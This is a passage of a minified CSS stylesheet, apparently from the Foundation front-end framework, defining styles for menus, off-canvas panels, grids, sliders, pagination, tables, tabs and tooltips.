.is-drilldown-submenu{position:absolute;top:0;left:100%;z-index:-1;width:100%;background:#fefefe;transition:transform .15s linear}.drilldown .is-drilldown-submenu.is-active{z-index:1;display:block;-ms-transform:translateX(-100%);transform:translateX(-100%)}.drilldown .is-drilldown-submenu.is-closing,.slide-out-right.mui-leave.mui-leave-active{-ms-transform:translateX(100%);transform:translateX(100%)}.drilldown .drilldown-submenu-cover-previous{min-height:100%}.drilldown .is-drilldown-submenu-parent>a::after{position:absolute;top:50%;margin-top:-6px;right:1rem;display:block;width:0;height:0;border:6px inset;content:"";border-right-width:0;border-left-style:solid;border-color:transparent transparent transparent #1779ba}.drilldown.align-left .is-drilldown-submenu-parent>a::after{left:auto;right:1rem;display:block;width:0;height:0;border:6px inset;content:"";border-right-width:0;border-left-style:solid;border-color:transparent transparent transparent #1779ba}.drilldown.align-right .is-drilldown-submenu-parent>a::after{right:auto;left:1rem;display:block;width:0;height:0;border:6px inset;content:"";border-left-width:0;border-right-style:solid;border-color:transparent #1779ba transparent transparent}.drilldown .js-drilldown-back>a::before{width:0;height:0;border:6px inset;content:"";border-right-style:solid;border-color:transparent #1779ba transparent transparent;display:inline-block;margin-right:.75rem;border-left-width:0}.dropdown-pane{position:absolute;z-index:10;width:300px;padding:1rem;visibility:hidden;display:none;border:1px solid #cacaca;border-radius:0;background-color:#fefefe;font-size:1rem}.dropdown-pane.is-open{visibility:visible;display:block}.dropdown-pane.tiny,.is-dropdown-menu.vertical{width:100px}.dropdown-pane.small{width:200px}.dropdown-pane.large{width:400px}.dropdown.menu.align-right .is-dropdown-submenu.first-sub,.dropdown.menu>li.opens-left>.is-dropdown-submenu{top:100%;right:0;left:auto}.dropdown.menu>li.opens-right>.is-dropdown-submenu{top:100%;right:auto;left:0}.dropdown.menu>li.is-dropdown-submenu-parent>a{position:relative;padding-right:1.5rem}.dropdown.menu>li.is-dropdown-submenu-parent>a::after{display:block;width:0;height:0;border:6px inset;content:"";border-bottom-width:0;border-top-style:solid;border-color:#1779ba transparent transparent;right:5px;left:auto;margin-top:-3px}.dropdown.menu .is-active>a{background:0 0;color:#1779ba}.dropdown.menu.vertical>li .is-dropdown-submenu,.sticky.is-stuck.is-at-top{top:0}.dropdown.menu.vertical>li.opens-left>.is-dropdown-submenu{right:100%;left:auto;top:0}.dropdown.menu.vertical>li.opens-right>.is-dropdown-submenu,.is-dropdown-submenu-parent.opens-right>.is-dropdown-submenu{right:auto;left:100%}.dropdown.menu.vertical>li>a::after,.is-dropdown-submenu .is-dropdown-submenu-parent>a::after{right:14px}.dropdown.menu.vertical>li.opens-left>a::after,.is-dropdown-submenu .is-dropdown-submenu-parent.opens-left>a::after{right:auto;left:5px;display:block;width:0;height:0;border:6px inset;content:"";border-left-width:0;border-right-style:solid;border-color:transparent #1779ba transparent transparent}.dropdown.menu.vertical>li.opens-right>a::after,.is-dropdown-submenu .is-dropdown-submenu-parent.opens-right>a::after{display:block;width:0;height:0;border:6px inset;content:"";border-right-width:0;border-left-style:solid;border-color:transparent transparent transparent #1779ba}.is-dropdown-menu.vertical.align-right,.owl-carousel.owl-rtl .owl-item{float:right}.is-dropdown-submenu-parent a::after{position:absolute;top:50%;right:5px;left:auto;margin-top:-6px}.is-dropdown-submenu-parent.opens-inner>.is-dropdown-submenu{top:100%;left:auto}.is-dropdown-submenu-parent.opens-left>.is-dropdown-submenu{right:100%;left:auto}.is-dropdown-submenu{position:absolute;top:0;left:100%;z-index:1;display:none;min-width:200px;border:1px solid #cacaca;background:#fefefe}.is-dropdown-submenu .is-dropdown-submenu{margin-top:-1px}.flex-video,.responsive-embed{position:relative;height:0;margin-bottom:1rem;padding-bottom:75%;overflow:hidden}.flex-video embed,.flex-video iframe,.flex-video object,.flex-video video,.responsive-embed embed,.responsive-embed iframe,.responsive-embed object,.responsive-embed video{position:absolute;top:0;left:0;width:100%;height:100%}.flex-video.widescreen,.responsive-embed.widescreen{padding-bottom:56.25%}.label{display:inline-block;padding:.33333rem .5rem;border-radius:0;font-size:.8rem;line-height:1;white-space:nowrap;background:#1779ba}.media-object{display:-ms-flexbox;display:flex;margin-bottom:1rem;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.media-object-section:first-child{padding-right:1rem}.media-object-section:last-child:not(:nth-child(2)){padding-left:1rem}.js-off-canvas-overlay{position:absolute;top:0;left:0;z-index:11;width:100%;height:100%;transition:opacity .5s,visibility .5s;background:rgba(254,254,254,.25);opacity:0;visibility:hidden;overflow:hidden}.position-left,.position-right{height:100%;overflow-y:auto;width:250px;top:0}.js-off-canvas-overlay.is-visible{opacity:1;visibility:visible}.js-off-canvas-overlay.is-overlay-absolute,.tooltip::before,div.wpcf7 .ajax-loader{position:absolute}.js-off-canvas-overlay.is-overlay-fixed,.off-canvas,.reveal.without-overlay{position:fixed}.off-canvas{z-index:12;transition:transform .5s;-webkit-backface-visibility:hidden;backface-visibility:hidden;background:#e6e6e6}.off-canvas-absolute,.off-canvas-content{transition:transform .5s;-webkit-backface-visibility:hidden}.off-canvas-absolute.is-transition-push,.off-canvas.is-transition-push{z-index:12}.invisible,.off-canvas-absolute.is-closed,.off-canvas.is-closed,.owl-carousel.owl-refresh .owl-item{visibility:hidden}.off-canvas-absolute.is-transition-overlap,.off-canvas.is-transition-overlap{z-index:13}.off-canvas-absolute.is-transition-overlap.is-open,.off-canvas.is-transition-overlap.is-open{box-shadow:0 0 10px rgba(10,10,10,.7)}.off-canvas-absolute.is-open,.off-canvas-content .off-canvas.is-open,.off-canvas-content .off-canvas.position-bottom.is-transition-overlap.is-open,.off-canvas-content .off-canvas.position-left.is-transition-overlap.is-open,.off-canvas-content .off-canvas.position-right.is-transition-overlap.is-open,.off-canvas-content .off-canvas.position-top.is-transition-overlap.is-open,.off-canvas-content.has-transition-push,.off-canvas.is-open{-ms-transform:translate(0,0);transform:translate(0,0)}.off-canvas-absolute{position:absolute;z-index:12;backface-visibility:hidden;background:#e6e6e6}.position-left{left:0;-ms-transform:translateX(-250px);transform:translateX(-250px)}.off-canvas-content .off-canvas.position-left,.off-canvas-content.is-open-right.has-transition-push{-ms-transform:translateX(-250px);transform:translateX(-250px)}.off-canvas-content .off-canvas.position-right,.off-canvas-content.is-open-left.has-transition-push{-ms-transform:translateX(250px);transform:translateX(250px)}.position-left.is-transition-push{box-shadow:inset -13px 0 20px -13px rgba(10,10,10,.25)}.position-right{right:0;-ms-transform:translateX(250px);transform:translateX(250px)}.position-bottom,.position-top{overflow-x:auto;height:250px;left:0}.position-right.is-transition-push{box-shadow:inset 13px 0 20px -13px rgba(10,10,10,.25)}.position-top{top:0;width:100%;-ms-transform:translateY(-250px);transform:translateY(-250px)}.off-canvas-content .off-canvas.position-top,.off-canvas-content.is-open-bottom.has-transition-push{-ms-transform:translateY(-250px);transform:translateY(-250px)}.off-canvas-content .off-canvas.position-bottom,.off-canvas-content.is-open-top.has-transition-push{-ms-transform:translateY(250px);transform:translateY(250px)}.position-top.is-transition-push{box-shadow:inset 0 -13px 20px -13px rgba(10,10,10,.25)}.position-bottom{bottom:0;width:100%;-ms-transform:translateY(250px);transform:translateY(250px)}.position-bottom.is-transition-push{box-shadow:inset 0 13px 20px -13px rgba(10,10,10,.25)}.off-canvas-content{-ms-transform:none;transform:none;backface-visibility:hidden}.orbit-caption,.orbit-next:active,.orbit-next:focus,.orbit-next:hover,.orbit-previous:active,.orbit-previous:focus,.orbit-previous:hover{background-color:rgba(10,10,10,.5)}.orbit-container{position:relative;height:0;margin:0;list-style:none;overflow:hidden}.orbit-caption,.orbit-next,.orbit-previous{position:absolute;color:#fefefe;padding:1rem}.orbit-slide.no-motionui.is-active{top:0;left:0}.orbit-image{width:100%;max-width:100%;margin:0}.orbit-caption{bottom:0;width:100%;margin-bottom:0}.orbit-next,.orbit-previous{top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:10}.orbit-previous{left:0}.orbit-next{left:auto;right:0}.orbit-bullets{position:relative;margin-top:.8rem;margin-bottom:.8rem}.orbit-bullets button{width:1.2rem;height:1.2rem;margin:.1rem;border-radius:50%;background-color:#cacaca}.orbit-bullets button.is-active,.orbit-bullets button:hover{background-color:#8a8a8a}.pagination{margin-left:0;margin-bottom:1rem}.pagination li{margin-right:.0625rem;border-radius:0;font-size:.875rem;display:none}@media print,screen and (min-width:40em){.reveal,.reveal.large,.reveal.small,.reveal.tiny{right:auto;left:auto;margin:0 auto}.grid-container,.grid-container.fluid,.grid-padding-x>.cell{padding-right:.9375rem;padding-left:.9375rem}.grid-x>.medium-1,.grid-x>.medium-10,.grid-x>.medium-11,.grid-x>.medium-12,.grid-x>.medium-2,.grid-x>.medium-3,.grid-x>.medium-4,.grid-x>.medium-5,.grid-x>.medium-6,.grid-x>.medium-7,.grid-x>.medium-8,.grid-x>.medium-9,.grid-x>.medium-full,.grid-x>.medium-shrink,.grid-y>.medium-1,.grid-y>.medium-10,.grid-y>.medium-11,.grid-y>.medium-12,.grid-y>.medium-2,.grid-y>.medium-3,.grid-y>.medium-4,.grid-y>.medium-5,.grid-y>.medium-6,.grid-y>.medium-7,.grid-y>.medium-8,.grid-y>.medium-9,.grid-y>.medium-full,.grid-y>.medium-shrink{-ms-flex-preferred-size:auto;flex-basis:auto}.grid-x>.medium-auto{-ms-flex:1 1 0px;flex:1 1 0px;width:auto}.grid-x>.medium-shrink{-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.grid-x>.medium-1,.medium-margin-collapse>.medium-1,.medium-margin-collapse>.small-1,.small-margin-collapse>.medium-1{width:8.33333%}.grid-x>.medium-2,.medium-margin-collapse>.medium-2,.medium-margin-collapse>.small-2,.medium-up-6>.cell,.small-margin-collapse>.medium-2{width:16.66667%}.grid-x>.medium-3,.medium-margin-collapse>.medium-3,.medium-margin-collapse>.small-3,.medium-up-4>.cell,.small-margin-collapse>.medium-3{width:25%}.grid-x>.medium-4,.medium-margin-collapse>.medium-4,.medium-margin-collapse>.small-4,.medium-up-3>.cell,.small-margin-collapse>.medium-4{width:33.33333%}.grid-x>.medium-5,.medium-margin-collapse>.medium-5,.medium-margin-collapse>.small-5,.small-margin-collapse>.medium-5{width:41.66667%}.grid-x>.medium-6,.medium-margin-collapse>.medium-6,.medium-margin-collapse>.small-6,.medium-up-2>.cell,.small-margin-collapse>.medium-6{width:50%}.grid-x>.medium-7,.medium-margin-collapse>.medium-7,.medium-margin-collapse>.small-7,.small-margin-collapse>.medium-7{width:58.33333%}.grid-x>.medium-8,.medium-margin-collapse>.medium-8,.medium-margin-collapse>.small-8,.small-margin-collapse>.medium-8{width:66.66667%}.grid-x>.medium-9,.medium-margin-collapse>.medium-9,.medium-margin-collapse>.small-9,.small-margin-collapse>.medium-9{width:75%}.grid-x>.medium-10,.medium-margin-collapse>.medium-10,.medium-margin-collapse>.small-10,.small-margin-collapse>.medium-10{width:83.33333%}.grid-x>.medium-11,.medium-margin-collapse>.medium-11,.medium-margin-collapse>.small-11,.small-margin-collapse>.medium-11{width:91.66667%}.cell .medium-grid-frame,.grid-x>.medium-12,.medium-margin-collapse>.medium-12,.medium-margin-collapse>.small-12,.medium-up-1>.cell,.small-margin-collapse>.medium-12{width:100%}.grid-margin-x{margin-left:-.9375rem;margin-right:-.9375rem}.grid-margin-x>.cell{width:calc(100% - 1.875rem);margin-left:.9375rem;margin-right:.9375rem}.grid-margin-x>.auto,.grid-margin-x>.medium-auto,.grid-margin-x>.medium-shrink,.grid-margin-x>.shrink{width:auto}.grid-margin-x>.medium-1,.grid-margin-x>.small-1{width:calc(8.33333% - 1.875rem)}.grid-margin-x.medium-up-6>.cell,.grid-margin-x>.medium-2,.grid-margin-x>.small-2{width:calc(16.66667% - 1.875rem)}.grid-margin-x.medium-up-4>.cell,.grid-margin-x>.medium-3,.grid-margin-x>.small-3{width:calc(25% - 1.875rem)}.grid-margin-x.medium-up-3>.cell,.grid-margin-x>.medium-4,.grid-margin-x>.small-4{width:calc(33.33333% - 1.875rem)}.grid-margin-x>.medium-5,.grid-margin-x>.small-5{width:calc(41.66667% - 1.875rem)}.grid-margin-x.medium-up-2>.cell,.grid-margin-x>.medium-6,.grid-margin-x>.small-6{width:calc(50% - 1.875rem)}.grid-margin-x>.medium-7,.grid-margin-x>.small-7{width:calc(58.33333% - 1.875rem)}.grid-margin-x>.medium-8,.grid-margin-x>.small-8{width:calc(66.66667% - 1.875rem)}.grid-margin-x>.medium-9,.grid-margin-x>.small-9{width:calc(75% - 1.875rem)}.grid-margin-x>.medium-10,.grid-margin-x>.small-10{width:calc(83.33333% - 1.875rem)}.grid-margin-x>.medium-11,.grid-margin-x>.small-11{width:calc(91.66667% - 1.875rem)}.grid-margin-x.medium-up-1>.cell,.grid-margin-x>.medium-12,.grid-margin-x>.small-12{width:calc(100% - 1.875rem)}.grid-container:not(.full)>.grid-padding-x,.grid-padding-x .grid-padding-x{margin-right:-.9375rem;margin-left:-.9375rem}.medium-up-5>.cell{width:20%}.medium-up-7>.cell{width:14.28571%}.medium-up-8>.cell{width:12.5%}.grid-margin-x.small-up-1>.cell{width:calc(100% - 1.25rem)}.grid-margin-x.small-up-2>.cell{width:calc(50% - 1.25rem)}.grid-margin-x.small-up-3>.cell{width:calc(33.33333% - 1.25rem)}.grid-margin-x.small-up-4>.cell{width:calc(25% - 1.25rem)}.grid-margin-x.small-up-5>.cell{width:calc(20% - 1.25rem)}.grid-margin-x.small-up-6>.cell{width:calc(16.66667% - 1.25rem)}.grid-margin-x.small-up-7>.cell{width:calc(14.28571% - 1.25rem)}.grid-margin-x.small-up-8>.cell{width:calc(12.5% - 1.25rem)}.grid-margin-x.medium-up-5>.cell{width:calc(20% - 1.875rem)}.grid-margin-x.medium-up-7>.cell{width:calc(14.28571% - 1.875rem)}.grid-margin-x.medium-up-8>.cell{width:calc(12.5% - 1.875rem)}.medium-margin-collapse,.medium-margin-collapse>.cell,.medium-padding-collapse{margin-right:0;margin-left:0}.medium-padding-collapse>.cell{padding-right:0;padding-left:0}.medium-offset-0{margin-left:0}.grid-margin-x>.medium-offset-0{margin-left:calc(0% + .9375rem)}.medium-offset-1{margin-left:8.33333%}.grid-margin-x>.medium-offset-1{margin-left:calc(8.33333% + .9375rem)}.medium-offset-2{margin-left:16.66667%}.grid-margin-x>.medium-offset-2{margin-left:calc(16.66667% + .9375rem)}.medium-offset-3{margin-left:25%}.grid-margin-x>.medium-offset-3{margin-left:calc(25% + .9375rem)}.medium-offset-4{margin-left:33.33333%}.grid-margin-x>.medium-offset-4{margin-left:calc(33.33333% + .9375rem)}.medium-offset-5{margin-left:41.66667%}.grid-margin-x>.medium-offset-5{margin-left:calc(41.66667% + .9375rem)}.medium-offset-6{margin-left:50%}.grid-margin-x>.medium-offset-6{margin-left:calc(50% + .9375rem)}.medium-offset-7{margin-left:58.33333%}.grid-margin-x>.medium-offset-7{margin-left:calc(58.33333% + .9375rem)}.medium-offset-8{margin-left:66.66667%}.grid-margin-x>.medium-offset-8{margin-left:calc(66.66667% + .9375rem)}.medium-offset-9{margin-left:75%}.grid-margin-x>.medium-offset-9{margin-left:calc(75% + .9375rem)}.medium-offset-10{margin-left:83.33333%}.grid-margin-x>.medium-offset-10{margin-left:calc(83.33333% + .9375rem)}.medium-offset-11{margin-left:91.66667%}.grid-margin-x>.medium-offset-11{margin-left:calc(91.66667% + .9375rem)}.grid-y>.medium-auto{-ms-flex:1 1 0px;flex:1 1 0px;height:auto}.grid-margin-y>.auto,.grid-margin-y>.medium-auto,.grid-margin-y>.medium-shrink,.grid-margin-y>.shrink,.grid-y>.medium-shrink{height:auto}.grid-y>.medium-1{height:8.33333%}.grid-y>.medium-2{height:16.66667%}.grid-y>.medium-3{height:25%}.grid-y>.medium-4{height:33.33333%}.grid-y>.medium-5{height:41.66667%}.grid-y>.medium-6{height:50%}.grid-y>.medium-7{height:58.33333%}.grid-y>.medium-8{height:66.66667%}.grid-y>.medium-9{height:75%}.grid-y>.medium-10{height:83.33333%}.grid-y>.medium-11{height:91.66667%}.cell .grid-y.medium-grid-frame,.grid-y>.medium-12{height:100%}.grid-margin-y,.grid-padding-y .grid-padding-y{margin-top:-.9375rem;margin-bottom:-.9375rem}.grid-padding-y>.cell{padding-top:.9375rem;padding-bottom:.9375rem}.medium-grid-frame{overflow:hidden;position:relative;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:stretch;align-items:stretch;width:100vw}.medium-cell-block,.medium-cell-block-y{-webkit-overflow-scrolling:touch;-ms-overflow-stype:-ms-autohiding-scrollbar}.medium-cell-block{overflow-x:auto;max-width:100%}.medium-cell-block-container{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;max-height:100%}.medium-cell-block-container>.grid-x{max-height:100%;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.medium-cell-block-y{overflow-y:auto;max-height:100%}.grid-y.medium-grid-frame{width:auto;overflow:hidden;position:relative;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:stretch;align-items:stretch;height:100vh}.grid-margin-y>.cell{height:calc(100% - 1.875rem);margin-top:.9375rem;margin-bottom:.9375rem}.grid-margin-y>.medium-1,.grid-margin-y>.small-1{height:calc(8.33333% - 1.875rem)}.grid-margin-y>.medium-2,.grid-margin-y>.small-2{height:calc(16.66667% - 1.875rem)}.grid-margin-y>.medium-3,.grid-margin-y>.small-3{height:calc(25% - 1.875rem)}.grid-margin-y>.medium-4,.grid-margin-y>.small-4{height:calc(33.33333% - 1.875rem)}.grid-margin-y>.medium-5,.grid-margin-y>.small-5{height:calc(41.66667% - 1.875rem)}.grid-margin-y>.medium-6,.grid-margin-y>.small-6{height:calc(50% - 1.875rem)}.grid-margin-y>.medium-7,.grid-margin-y>.small-7{height:calc(58.33333% - 1.875rem)}.grid-margin-y>.medium-8,.grid-margin-y>.small-8{height:calc(66.66667% - 1.875rem)}.grid-margin-y>.medium-9,.grid-margin-y>.small-9{height:calc(75% - 1.875rem)}.grid-margin-y>.medium-10,.grid-margin-y>.small-10{height:calc(83.33333% - 1.875rem)}.grid-margin-y>.medium-11,.grid-margin-y>.small-11{height:calc(91.66667% - 1.875rem)}.grid-margin-y>.medium-12,.grid-margin-y>.small-12{height:calc(100% - 1.875rem)}.grid-frame.grid-margin-y,.grid-margin-y.medium-grid-frame{height:calc(100vh + 1.875rem)}.medium-order-1{-ms-flex-order:1;order:1}.medium-order-2{-ms-flex-order:2;order:2}.medium-order-3{-ms-flex-order:3;order:3}.medium-order-4{-ms-flex-order:4;order:4}.medium-order-5{-ms-flex-order:5;order:5}.medium-order-6{-ms-flex-order:6;order:6}.medium-flex-container{display:-ms-flexbox;display:flex}.medium-flex-child-auto{-ms-flex:1 1 auto;flex:1 1 auto}.medium-flex-child-grow{-ms-flex:1 0 auto;flex:1 0 auto}.medium-flex-child-shrink{-ms-flex:0 1 auto;flex:0 1 auto}.medium-flex-dir-row{-ms-flex-direction:row;flex-direction:row}.medium-flex-dir-row-reverse{-ms-flex-direction:row-reverse;flex-direction:row-reverse}.medium-flex-dir-column{-ms-flex-direction:column;flex-direction:column}.medium-flex-dir-column-reverse{-ms-flex-direction:column-reverse;flex-direction:column-reverse}.h1,h1{font-size:3rem}.h2,h2{font-size:2.5rem}.h3,h3{font-size:1.9375rem}.h4,h4{font-size:1.5625rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.medium-text-left{text-align:left}.medium-text-right{text-align:right}.medium-text-center{text-align:center}.medium-text-justify{text-align:justify}.button-group.stacked-for-small .button{-ms-flex:1 1 0px;flex:1 1 0px;margin-bottom:0}.menu.medium-horizontal{-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-direction:row;flex-direction:row}.menu.medium-vertical{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-direction:column;flex-direction:column}.menu.medium-expanded li,.menu.medium-simple li{-ms-flex:1 1 0px;flex:1 1 0px}.dropdown.menu.medium-horizontal>li.opens-left>.is-dropdown-submenu{top:100%;right:0;left:auto}.dropdown.menu.medium-horizontal>li.opens-right>.is-dropdown-submenu{top:100%;right:auto;left:0}.dropdown.menu.medium-horizontal>li.is-dropdown-submenu-parent>a{position:relative;padding-right:1.5rem}.dropdown.menu.medium-horizontal>li.is-dropdown-submenu-parent>a::after{display:block;width:0;height:0;border:6px inset;content:"";border-bottom-width:0;border-top-style:solid;border-color:#1779ba transparent transparent;right:5px;left:auto;margin-top:-3px}.dropdown.menu.medium-vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.medium-vertical>li.opens-left>.is-dropdown-submenu{right:100%;left:auto;top:0}.dropdown.menu.medium-vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}.dropdown.menu.medium-vertical>li>a::after{right:14px}.dropdown.menu.medium-vertical>li.opens-left>a::after{right:auto;left:5px;display:block;width:0;height:0;border:6px inset;content:"";border-left-width:0;border-right-style:solid;border-color:transparent #1779ba transparent transparent}.dropdown.menu.medium-vertical>li.opens-right>a::after{display:block;width:0;height:0;border:6px inset;content:"";border-right-width:0;border-left-style:solid;border-color:transparent transparent transparent #1779ba}.position-bottom.reveal-for-medium,.position-left.reveal-for-medium,.position-right.reveal-for-medium,.position-top.reveal-for-medium{-ms-transform:none;transform:none;z-index:12;transition:none;visibility:visible}.off-canvas.in-canvas-for-medium .close-button,.position-bottom.reveal-for-medium .close-button,.position-left.reveal-for-medium .close-button,.position-right.reveal-for-medium .close-button,.position-top.reveal-for-medium .close-button{display:none}.off-canvas-content .position-bottom.reveal-for-medium,.off-canvas-content .position-left.reveal-for-medium,.off-canvas-content .position-right.reveal-for-medium,.off-canvas-content .position-top.reveal-for-medium{-ms-transform:none;transform:none}.off-canvas-content.has-reveal-left,.position-left.reveal-for-medium~.off-canvas-content{margin-left:250px}.off-canvas-content.has-reveal-right,.position-right.reveal-for-medium~.off-canvas-content{margin-right:250px}.off-canvas-content.has-reveal-top,.position-top.reveal-for-medium~.off-canvas-content{margin-top:250px}.off-canvas-content.has-reveal-bottom,.position-bottom.reveal-for-medium~.off-canvas-content{margin-bottom:250px}.off-canvas.in-canvas-for-medium{visibility:visible;height:auto;position:static;background:inherit;width:inherit;overflow:inherit;transition:inherit}.off-canvas.in-canvas-for-medium.position-bottom,.off-canvas.in-canvas-for-medium.position-left,.off-canvas.in-canvas-for-medium.position-right,.off-canvas.in-canvas-for-medium.position-top{box-shadow:none;-ms-transform:none;transform:none}.pagination li{display:inline-block}.reveal{min-height:0}}.pagination a,.pagination button{display:block;padding:.1875rem .625rem;border-radius:0;color:#0a0a0a}.pagination a:hover,.pagination button:hover{background:#e6e6e6}.pagination .current{padding:.1875rem .625rem;background:#1779ba}.pagination .disabled{padding:.1875rem .625rem;color:#cacaca;cursor:not-allowed}.pagination .disabled:hover,.tabs.simple>li>a:hover,table tfoot tr,table thead tr{background:0 0}.pagination .ellipsis::after{padding:.1875rem .625rem;content:"\2026";color:#0a0a0a}.pagination-previous a::before,.pagination-previous.disabled::before{display:inline-block;margin-right:.5rem;content:"\00ab"}.pagination-next a::after,.pagination-next.disabled::after{display:inline-block;margin-left:.5rem;content:"\00bb"}.progress{height:1rem;margin-bottom:1rem;border-radius:0;background-color:#cacaca}.progress-meter,.progress.primary .progress-meter{background-color:#1779ba}.progress.secondary .progress-meter{background-color:#767676}.progress.success .progress-meter{background-color:#3adb76}.progress.warning .progress-meter{background-color:#ffae00}.progress.alert .progress-meter{background-color:#cc4b37}.progress-meter{position:relative;display:block;width:0;height:100%}.progress-meter-text{top:50%;left:50%;-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);position:absolute;margin:0;font-size:.75rem;font-weight:700;color:#fefefe;white-space:nowrap}html.is-reveal-open,html.is-reveal-open body{min-height:100%;overflow:hidden;position:fixed;user-select:none}.table-scroll,table.scroll{overflow-x:auto}.reveal-overlay{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1005;display:none;background-color:rgba(10,10,10,.45);overflow-y:scroll}.reveal{z-index:1006;-webkit-backface-visibility:hidden;backface-visibility:hidden;display:none;padding:1rem;border:1px solid #cacaca;border-radius:0;background-color:#fefefe;top:100px;margin-right:auto;margin-left:auto;overflow-y:auto}.slider-fill,.slider-handle{display:inline-block;position:absolute}.reveal.full{top:0;left:0;width:100%;height:100vh;min-height:100vh;margin-left:0;border:0;border-radius:0}.slider{height:.5rem;margin-top:1.25rem;margin-bottom:2.25rem;background-color:#e6e6e6;cursor:pointer;user-select:none;-ms-touch-action:none;touch-action:none}.switch,table{margin-bottom:1rem}.slider-fill{top:0;left:0;max-width:100%;height:.5rem;background-color:#cacaca;transition:.2s ease-in-out}.slider-fill.is-dragging,.slider-handle.is-dragging{transition:linear}.slider-handle{top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);left:0;z-index:1;width:1.4rem;height:1.4rem;border-radius:0;background-color:#1779ba;transition:.2s ease-in-out;-ms-touch-action:manipulation;touch-action:manipulation}.switch-paddle,.switch-paddle::after{transition:.25s ease-out;border-radius:0}.slider-handle:hover{background-color:#14679e}.slider.vertical{display:inline-block;width:.5rem;height:12.5rem;margin:0 1.25rem;-ms-transform:scale(1,-1);transform:scale(1,-1)}.slider.vertical .slider-fill{top:0;width:.5rem;max-height:100%}.slider.vertical .slider-handle{position:absolute;top:0;left:50%;width:1.4rem;height:1.4rem;-ms-transform:translateX(-50%);transform:translateX(-50%)}.sticky{position:relative;z-index:0;transform:translate3d(0,0,0)}.sticky.is-stuck{position:fixed;z-index:5;width:100%}.sticky.is-anchored.is-at-bottom,.sticky.is-stuck.is-at-bottom{bottom:0}.sticky.is-anchored{position:relative;right:auto;left:auto}.switch{height:2rem;position:relative;font-size:.875rem;font-weight:700;color:#fefefe;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.switch-input{position:absolute;margin-bottom:0;opacity:0}.switch-paddle{position:relative;display:block;width:4rem;height:2rem;background:#cacaca;font-weight:inherit;color:inherit;cursor:pointer}.tabs.primary>li>a,.title-bar,.tooltip{color:#fefefe}.switch-paddle::after{position:absolute;top:.25rem;left:.25rem;display:block;width:1.5rem;height:1.5rem;transform:translate3d(0,0,0);background:#fefefe;content:""}.slide-in-down.mui-enter,.slide-in-left.mui-enter,.slide-in-right.mui-enter,.slide-in-up.mui-enter,.slide-out-down.mui-leave,.slide-out-left.mui-leave,.slide-out-right.mui-leave,.slide-out-up.mui-leave{transition-duration:.5s;transition-timing-function:linear;transition-property:transform,opacity;-webkit-backface-visibility:hidden}.tabs.primary,input:checked~.switch-paddle{background:#1779ba}input:checked~.switch-paddle::after{left:2.25rem}.switch-active,.switch-inactive{position:absolute;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%)}.switch-active{left:8%;display:none}.switch-inactive{right:15%}.switch.tiny{height:1.5rem}.switch.tiny .switch-paddle{width:3rem;height:1.5rem;font-size:.625rem}.switch.tiny .switch-paddle::after{top:.25rem;left:.25rem;width:1rem;height:1rem}.switch.tiny input:checked~.switch-paddle::after{left:1.75rem}.switch.small{height:1.75rem}.switch.small .switch-paddle{width:3.5rem;height:1.75rem;font-size:.75rem}.switch.small .switch-paddle::after{top:.25rem;left:.25rem;width:1.25rem;height:1.25rem}.switch.small input:checked~.switch-paddle::after{left:2rem}.switch.large{height:2.5rem}.switch.large .switch-paddle{width:5rem;height:2.5rem;font-size:1rem}.switch.large .switch-paddle::after{top:.25rem;left:.25rem;width:2rem;height:2rem}.switch.large input:checked~.switch-paddle::after{left:2.75rem}table{border-collapse:collapse;width:100%;border-radius:0}.tabs,.tabs-content,.tabs-content.vertical{border:1px solid #e6e6e6}table tbody,table tfoot,table thead{border:1px solid #f1f1f1;background-color:#fefefe}table thead{background:#f8f8f8;color:#0a0a0a}table tfoot{background:#f1f1f1;color:#0a0a0a}table tfoot td,table tfoot th,table thead td,table thead th{padding:.5rem .625rem .625rem;font-weight:700;text-align:left}table tbody tr:nth-child(2n){border-bottom:0;background-color:#f1f1f1}table.unstriped tbody,table.unstriped tbody tr{background-color:#fefefe}table.unstriped tbody tr{border-bottom:1px solid #f1f1f1}.content-area,.item img,.owl-carousel .owl-item img,table.scroll{display:block;width:100%}table.hover tfoot tr:hover,table.hover:not(.unstriped) tr:nth-of-type(2n):hover{background-color:#ececec}table.hover tbody tr:hover{background-color:#f9f9f9}.tabs{margin:0;background:#fefefe}.tabs.vertical>li{display:block;float:none;width:auto}.tabs.primary>li>a:focus,.tabs.primary>li>a:hover{background:#1673b1}.tabs-title{float:left}.tabs-title>a{display:block;padding:1.25rem 1.5rem;line-height:1}.tabs-title>a:hover{background:#fefefe;color:#1468a0}.tabs-content{border-top:0;background:#fefefe;transition:.5s}.tabs-panel{display:none;padding:1rem}.thumbnail{display:inline-block;max-width:100%;margin-bottom:1rem;border:4px solid #fefefe;border-radius:0;box-shadow:0 0 0 1px rgba(10,10,10,.2);line-height:0}a.thumbnail{transition:box-shadow .2s ease-out}a.thumbnail:focus,a.thumbnail:hover{box-shadow:0 0 6px 1px rgba(23,121,186,.5)}.title-bar{padding:.5rem;background:#0a0a0a;display:-ms-flexbox;display:flex;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:center;align-items:center}.has-tip,.title-bar-title{display:inline-block;font-weight:700}.title-bar .menu-icon{margin-left:.25rem;margin-right:.25rem}.has-tip{position:relative;border-bottom:1px dotted #8a8a8a;cursor:help}.tooltip{position:absolute;top:calc(100% + .6495rem);z-index:1200;max-width:10rem;padding:.75rem;border-radius:0;background-color:#0a0a0a;font-size:80%}.tooltip.bottom::before{display:block;width:0;height:0;border:.75rem inset;content:"";border-top-width:0;border-bottom-style:solid;border-color:transparent transparent #0a0a0a;bottom:100%}.tooltip.left::before,.tooltip.top::before{border:.75rem 